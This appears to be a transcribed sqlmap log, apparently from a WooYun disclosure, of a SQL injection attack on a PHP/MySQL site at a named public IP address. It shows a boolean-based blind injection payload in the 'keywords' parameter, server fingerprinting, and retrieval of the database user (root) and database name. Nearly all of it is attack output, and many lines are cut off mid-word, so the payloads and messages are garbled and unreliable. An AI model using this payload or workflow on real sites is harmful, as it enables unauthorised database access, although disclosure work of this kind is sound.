 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all app
local, state and federal laws. Developers assume no liability and are no
sible for any misuse or damage caused by this program
[*] starting at 09:03:29
[09:03:29] [INFO] parsing HTTP request from 'test.txt'
[09:03:29] [INFO] resuming back-end DBMS 'mysql'
[09:03:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Parameter: keywords (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL commen
Payload: user&q=code/borrow/lenddetail&keywords=-6327' OR (1033=1033
e1=2015-07-28&dotime2=2015-07-26
---
[09:03:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.3, Apache 2.2.17
back-end DBMS: MySQL 5
[09:03:29] [INFO] fetching current user
[09:03:30] [WARNING] reflective value(s) found and filtering out
[09:03:30] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[09:03:30] [INFO] retrieved: root@127.0.0.1
current user: 'root@127.0.0.1'
[09:05:52] [INFO] fetched data logged to text files under 'C:\Users\Admin
r\.sqlmap\output\121.40.166.230'
[*] starting at 09:03:41
[09:03:41] [INFO] parsing HTTP request from 'sql.txt'
[09:03:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of
sts:
---
Parameter: keywords (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL
Payload: user&q=code/borrow/lenddetail&keywords=-6327' OR (10
e1=2015-07-28&dotime2=2015-07-26
---
[09:03:41] [INFO] testing MySQL
[09:03:42] [WARNING] reflective value(s) found and filtering out
[09:03:42] [INFO] confirming MySQL
[09:03:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.3, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[09:03:42] [INFO] fetching current user
[09:03:42] [WARNING] running in a single-thread mode. Please cons
ption '--threads' for faster data retrieval
[09:03:42] [INFO] retrieved: root@127.0.0.1
current user: 'root@127.0.0.1'
[09:05:41] [INFO] fetching current database
[09:05:41] [INFO] retrieved: wandunewb
current database: 'wandunewb'
[09:06:34] [INFO] fetched data logged to text files under 'C:\Use
r\.sqlmap\output\121.40.166.230'
[*] shutting down at 09:06:34
www.wooyun.org